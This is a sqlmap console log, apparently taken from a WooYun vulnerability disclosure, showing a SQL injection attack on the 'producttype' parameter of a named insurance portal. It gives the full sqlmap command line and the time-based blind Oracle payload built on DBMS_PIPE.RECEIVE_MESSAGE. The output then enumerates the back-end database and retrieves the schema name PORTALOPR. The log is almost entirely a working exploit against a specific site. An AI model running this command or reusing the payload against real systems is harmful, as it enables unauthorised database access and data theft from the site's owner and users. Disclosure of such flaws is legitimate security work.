 D:\sqlmap>sqlmap.py -u "http://ess.cninsure.net:80/portal/product/get_product_li
st!initRiskList.action?area=110000&pageSize=12&producttype=1" -p "producttype" -
-dbs
{1.0-dev-nongit-20150916}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:55:17
[13:55:17] [INFO] resuming back-end DBMS 'oracle'
[13:55:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: producttype (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: area=110000&pageSize=12&producttype=1' AND 8855=DBMS_PIPE.RECEIVE_M
ESSAGE(CHR(117)||CHR(114)||CHR(117)||CHR(79),5) AND 'pXJB'='pXJB
---
[13:55:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:55:17] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:55:18] [INFO] fetching database (schema) names
[13:55:18] [INFO] fetching number of databases
[13:55:18] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[13:55:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:55:35] [INFO] adjusting time delay to 3 seconds due to good response times
[13:55:37] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:55:37] [ERROR] unable to retrieve the number of databases
[13:55:37] [INFO] falling back to current database
[13:55:37] [INFO] fetching current database
[13:55:37] [INFO] resumed: PORTALOPR
[13:55:37] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] PORTALOPR
[13:55:37] [INFO] fetched data logged to text files under 'C:\Users \.sqlmap\
output\ess.cninsure.net'
www.wooyun.org
[*] shutting down at 13:55:37